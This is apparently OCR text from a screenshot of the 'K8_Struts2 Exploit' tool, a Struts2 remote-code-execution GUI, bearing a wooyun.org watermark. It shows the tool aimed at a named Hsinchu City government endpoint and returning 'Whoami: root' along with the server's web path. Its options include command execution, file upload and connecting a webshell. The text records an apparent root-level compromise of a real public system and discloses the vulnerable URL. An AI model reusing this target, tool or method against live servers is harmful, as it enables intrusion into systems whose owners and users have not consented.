 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: https://e-services.hccg.gov.tw/jsp/assortBusines.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
Target: https://e-services.hccg.gov.tw/jsp/assortBusines.action
Whoami: root
WebPath: /opt/webapps/HCCGOnline/
www.wooyun.org